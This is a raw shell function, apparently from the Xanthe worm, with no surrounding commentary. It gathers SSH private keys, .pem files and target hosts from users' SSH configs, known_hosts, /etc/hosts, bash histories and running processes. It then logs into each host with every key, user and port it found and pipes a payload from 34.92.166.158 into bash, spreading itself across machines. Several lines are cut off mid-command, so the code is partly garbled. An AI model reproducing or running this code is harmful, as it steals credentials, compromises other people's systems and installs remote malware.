 localgo() {
echo "localgo start"
myhostip=$(curl -sL icanhazip.com)
KEYS=$(find ~/ /root /home -maxdepth 3 -name 'id_rsa*' | grep -vw pub)
KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
KEYS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | awk -F ' -i ' '{print $2}' | awk '{print $1'})
KEYS4=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $2}' | awk -F '{print $1}')
HOSTS4=$(cat /etc/hosts | grep -vw "0.0.0.0" | grep -vw "127.0.1.1" | grep -vw "127.0.0.1" | grep -vw $myhostip | sed -r '/\n/!s/[0-9.]+/\n&\n/;/^([0-9]{1,3}\.){3}[0-9]{1,3}\n/P;D' | awk
HOSTS5=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
HOSTS6=$(ps auxw | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | grep ":22" | uniq)
USERZ=$(
echo "root"
find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq | grep -wv ".ssh"
)
USERZ2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' '
sshports=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':'
userlist=$(echo "$USERZ $USERZ2" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2- | grep -vw "." | grep -vw "ssh" | sed '/\./d')
hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3 $HOSTS4 $HOSTS5 $HOSTS6" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
keylist=$(echo "$KEYS $KEYS2 $KEYS3 $KEYS4" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
i=0
for user in $userlist; do
for host in $hostlist; do
for key in $keylist; do
for sshp in $sshports; do
((i++))
if [ "${i}" -eq "20" ]; then
sleep 5
ps wx | grep "ssh -o" | awk '{print $1}' | xargs kill -9 &>/dev/null &
i=0
fi
#Wait 5 seconds after every 20 attempts and clean up hanging processes
chmod +r $key
chmod 400 $key
echo "$user@$host"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "sudo curl -A hostcheck/1.5 -L http://34.92.166.158:8080/files/xanthe | sud
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "curl -A hostcheck/1.5 -L http://34.92.166.158:8080/files/xanthe | bash -s;
done
done
done
done
# scangogo
echo "local done"
}